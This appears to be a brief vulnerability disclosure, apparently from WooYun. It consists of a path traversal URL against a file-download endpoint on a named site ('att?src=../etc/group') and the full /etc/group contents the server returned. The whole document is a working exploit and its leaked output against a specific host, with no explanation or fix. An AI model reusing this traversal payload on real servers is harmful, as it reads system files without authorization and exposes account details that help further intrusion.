 https://file.suibiji.com/att?src=../etc/group

root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:ubuntu
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:ubuntu
fax:x:21:
voice:x:22:
cdrom:x:24:ubuntu
floppy:x:25:ubuntu
tape:x:26:
sudo:x:27:
audio:x:29:ubuntu
dip:x:30:ubuntu
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:ubuntu
sasl:x:45:
plugdev:x:46:ubuntu
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
libuuid:x:101:
crontab:x:102:
syslog:x:103:
fuse:x:104:
messagebus:x:105:
mlocate:x:106:
ssh:x:107:
netdev:x:108:ubuntu
landscape:x:109:

www.wooyun.org